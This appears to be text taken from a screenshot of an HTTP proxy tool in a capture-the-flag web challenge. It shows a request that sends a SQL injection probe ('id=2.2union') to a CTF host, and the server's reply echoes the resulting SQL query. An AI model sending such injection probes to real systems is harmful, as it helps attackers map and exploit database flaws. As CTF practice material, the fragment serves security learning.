 Raw Params Headers Hex
GET /%5eHT2mCpcvOLf/index.php?id=2.2union HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 13:50:10 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5
X-Powered-By: PHP/5.6.21
Content-Length: 34
Connection: close
Content-Type: text/html; charset=UTF-8
SELECT * FROM content WHERE id=2.2